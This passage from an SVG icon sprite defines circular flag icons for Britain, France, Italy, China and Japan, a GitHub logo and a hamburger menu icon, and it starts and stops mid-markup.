5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
